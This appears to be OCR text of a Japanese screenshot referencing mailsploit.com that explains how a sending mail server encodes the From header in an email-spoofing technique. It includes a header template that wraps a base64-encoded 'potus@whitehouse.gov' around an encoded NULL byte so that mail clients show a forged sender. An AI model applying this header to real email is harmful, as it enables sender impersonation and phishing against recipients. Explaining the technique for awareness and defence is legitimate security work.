
www.mailsploit.com
送信メールサーバのエンコード
送信側メールサーバでは、ヘッダ From を以下のように書
きます。ポイントは『=?utf-8?Q?=00?=』の箇所で、これ
は NULL をエンコードしたものになります。
From: =?utf-8?b?
${base64_encode('potus@whitehouse.gov')}?==?utf-
8?Q?=00?==?utf-8?b?
${base64_encode('(potus@whitehouse.gov)')}?
=@mailsploit.com